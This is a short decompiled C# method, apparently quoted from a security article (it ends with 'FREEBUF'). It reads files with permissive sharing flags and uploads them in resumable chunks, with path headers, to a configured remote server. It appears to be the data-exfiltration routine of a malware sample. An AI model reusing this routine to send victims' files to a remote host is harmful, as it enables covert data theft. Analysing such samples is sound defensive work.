 // Token: 0x06000024 RID: 36 RVA: 0x000035E4 File Offset: 0x000015E4
private void UploadFile(Settings.File file, string fileType = null)
{
    using (FileStream fileStream = new FileStream(file.FilePath, FileMode.Open, FileAccess.Read, FileShare.Read | FileShare.Write | FileShare.Delete))
    {
        byte[] array = new byte[524288];
        using (Program.WebClient webClient = new Program.WebClient())
        {
            while (true)
            {
                fileStream.Position = file.SentOffset;
                int num = fileStream.Read(array, 0, array.Length);
                if (num < 1)
                {
                    break;
                }
                webClient.ContentType = "application/x-raw";
                webClient.Headers.Clear();
                webClient.Headers.Add("X-File-Path", Convert.ToBase64String(Encoding.UTF8.GetBytes(file.FilePath)));
                webClient.Headers.Add("X-File-Offset", file.SentOffset.ToString());
                webClient.Headers.Add("X-File-Length", fileStream.Length.ToString());
                if (fileType != null)
                {
                    webClient.Headers.Add("X-File-Type", fileType);
                }
                if (num == array.Length)
                {
                    webClient.UploadData(this._settings.ServerUri, array);
                }
                else
                {
                    byte[] array2 = new byte[num];
                    Buffer.BlockCopy(array, 0, array2, 0, num);
                    webClient.UploadData(this._settings.ServerUri, array2);
                }
                file.SentOffset += (long)num;
            }
            file.Complete = true;
        }
    }
}
FREEBUF